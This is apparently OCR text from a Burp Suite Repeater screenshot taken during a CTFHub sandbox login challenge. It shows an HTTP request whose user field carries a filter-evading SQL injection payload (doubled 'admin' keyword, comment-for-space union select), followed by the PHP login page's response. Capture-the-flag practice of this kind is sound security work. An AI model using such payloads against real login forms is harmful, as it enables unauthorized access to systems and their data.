 Burp Suite Professional v1.7.37 - Temporary Project - rose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-5e1c7a03c528e536.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
Origin: http://challenge-5e1c7a03c528e536.sandbox.ctfhub.com:10080
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-5e1c7a03c528e536.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=178b4f6d6202fe-0e7bb7d390ea3e-c3f3568-144000-178b4f6d621919
Connection: close
user=admiadminn'/**/union/**/select/**/1#&pass=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
密码错误<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Document</title>
</head>
<body>
<h1>登陆</h1>
<form action="index.php" method="post">
用户名:<input type="text" name="user"></br>
密 码 :<input type="text" name="pass"></br>
? < + > Type a search term 0 matches
Done 679 bytes | 45 millis